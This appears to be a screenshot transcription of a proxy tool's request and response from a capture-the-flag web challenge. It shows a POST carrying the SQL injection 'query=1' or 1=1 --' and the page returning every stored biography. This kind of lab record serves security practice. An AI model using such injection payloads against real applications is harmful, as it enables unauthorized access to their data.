 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://uscybercombine-s4-biocheck.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://uscybercombine-s4-biocheck.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=1' or 1=1 --
Response
Pretty Raw Hex Render \n
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: 1&#39; or 1=1 --
</h2>
70 <p>
Albert Einstein was a German-born theoretical physicist who
developed the theory of relativity, one of the two pillars of
modern physics, and is best known for his mass-energy
equivalence formula
71 Isaac Newton was an English mathematician, physicist, and
astronomer who formulated the laws of motion and universal
gravitation, laying the groundwork for classical mechanics and
profoundly influencing the scientific revolution.
72 Galileo Galilei was an Italian astronomer, physicist, and
engineer who played a major role in the scientific revolution.
He made significant contributions to observational astronomy
and is often referred to as the &#34;father of modern
observational astronomy.&#34;
73 Nikola Tesla was a Serbian-American inventor, electrical
engineer, mechanical engineer, and futurist best known for his
contributions to the design of the modern alternating current
(AC) electricity supply system.
74 Marie Curie was a Polish-born physicist and chemist who
conducted pioneering research on radioactivity. She was the
first woman to win a Nobel Prize, and the only person to win
Nobel Prizes in two different scientific fields.
75 </p>
76 </div>
77 </body>
78 </html>